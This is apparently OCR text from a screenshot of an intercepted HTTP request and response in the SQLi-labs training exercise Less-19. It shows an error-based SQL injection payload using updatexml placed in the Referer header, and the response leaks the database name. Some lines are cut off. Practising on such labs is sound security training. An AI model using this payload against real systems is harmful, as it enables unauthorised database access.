 Raw 参数 头 Hex
POST /sqlilabs/Less-19/ HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:10
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.10.150
Connection: close
Referer: 'and updatexml(1,concat(0x7e,database()),3) and '
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Your IP ADDRESS is: 192.168.10.1
Your Referer is: 'and updatexml(1,concat(0x7e,database()
XPATH syntax error: '~security'
SUCCESSFU
LOGGED I